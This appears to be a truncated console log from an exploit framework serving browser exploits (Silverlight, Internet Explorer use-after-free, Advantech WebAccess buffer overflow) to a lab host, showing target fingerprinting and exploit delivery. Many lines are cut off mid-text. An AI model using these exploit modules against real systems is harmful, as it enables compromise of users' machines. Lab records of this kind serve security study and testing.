 [*] 192.168.56.101 ms13_022_silverlight_script_object - request: /uRQTrMCZ/sAoOKN/CnhybYJm.xap
[*] 192.168.56.101 ms13_022_silverlight_script_object - Sending XAP...
[*] 192.168.56.101 ie_setmousecapture_uaf - 192.168.56.101 ie_setmousecapture_uaf - Received cookie 'kqbUDAbYjXkGQm
[*] 192.168.56.101 ie_setmousecapture_uaf - 192.168.56.101 ie_setmousecapture_uaf - Received cookie 'kqbUDAbYjXkGQm
[*] 192.168.56.101 ie_setmousecapture_uaf - 192.168.56.101 ie_setmousecapture_uaf - Serving exploit to user with ta
[*] 192.168.56.101 ie_setmousecapture_uaf - 192.168.56.101 ie_setmousecapture_uaf - Setting target "kqbUDAbYjXkGQm
[*] 192.168.56.101 ie_setmousecapture_uaf - 192.168.56.101 ie_setmousecapture_uaf - Comparing requirement: ua_name
[*] 192.168.56.101 ie_setmousecapture_uaf - 192.168.56.101 ie_setmousecapture_uaf - Comparing requirement: source=
[*] 192.168.56.101 ie_setmousecapture_uaf - 192.168.56.101 ie_setmousecapture_uaf - Comparing requirement: os_name=
[*] 192.168.56.101 ie_setmousecapture_uaf - 192.168.56.101 ie_setmousecapture_uaf - Comparing requirement: ua_ver=
[*] 192.168.56.101 ie_setmousecapture_uaf - 192.168.56.101 ie_setmousecapture_uaf - Comparing requirement: office=
[!] 192.168.56.101 ie_setmousecapture_uaf - Exploit requirement(s) not met: ua_ver, office. For more info: http://r-
[*] 192.168.56.101 advantech_webaccess_dvs_getcolor - 192.168.56.101 advantech_webaccess_dvs_getcolor - Received c
[*] 192.168.56.101 advantech_webaccess_dvs_getcolor - 192.168.56.101 advantech_webaccess_dvs_getcolor - Received co
[*] 192.168.56.101 advantech_webaccess_dvs_getcolor - 192.168.56.101 advantech_webaccess_dvs_getcolor - Serving exp
[*] 192.168.56.101 advantech_webaccess_dvs_getcolor - 192.168.56.101 advantech_webaccess_dvs_getcolor - Setting tar
[*] 192.168.56.101 advantech_webaccess_dvs_getcolor - 192.168.56.101 advantech_webaccess_dvs_getcolor - Comparing r
[*] 192.168.56.101 advantech_webaccess_dvs_getcolor - 192.168.56.101 advantech_webaccess_dvs_getcolor - Comparing r
[*] 192.168.56.101 advantech_webaccess_dvs_getcolor - 192.168.56.101 advantech_webaccess_dvs_getcolor - Comparing r
ebaccess_dvs_getcolor.rb:45 (lambda)> vs ua_ver=8.0
[*] 192.168.56.101 advantech_webaccess_dvs_getcolor - 192.168.56.101 advantech_webaccess_dvs_getcolor - Comparing r
[*] 192.168.56.101 advantech_webaccess_dvs_getcolor - Requested: /KjfbVg/TKbWMK/
[*] 192.168.56.101 advantech_webaccess_dvs_getcolor - Sending Advantech WebAccess dvs.ocx GetColor Buffer Overflow